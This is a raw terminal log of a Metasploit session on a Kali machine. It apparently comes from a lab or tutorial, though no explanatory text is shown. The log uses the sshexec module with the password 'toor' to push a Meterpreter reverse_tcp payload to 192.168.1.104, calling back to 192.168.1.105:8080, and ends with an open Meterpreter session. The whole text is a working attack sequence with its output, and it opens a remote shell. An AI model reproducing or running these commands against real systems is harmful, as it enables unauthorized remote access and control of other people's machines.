 root@kali: ~
root@localhost:~
msf> use exploit/multi/ssh/sshexec
msf exploit(sshexec) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(sshexec) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf exploit(sshexec) > set L
set LHOST     set LPORT     set LogLevel
msf exploit(sshexec) > set LPORT 8080
LPORT => 8080
msf exploit(sshexec) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(sshexec) > set PASSWORD toor
PASSWORD => toor
msf exploit(sshexec) > exploit
[*] Started reverse handler on 192.168.1.105:8080
[*] 192.168.1.104:22 - Sending Bourne stager...
[*] Command Stager progress -  40.39% done (288/713 bytes)
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1228800 bytes) to 192.168.1.104
[*] Command Stager progress - 100.00% done (713/713 bytes)
[*] Meterpreter session 3 opened (192.168.1.105:8080 -> 192.168.1.104:40813) at 2014-08-07 22:53:12 +0800
meterpreter >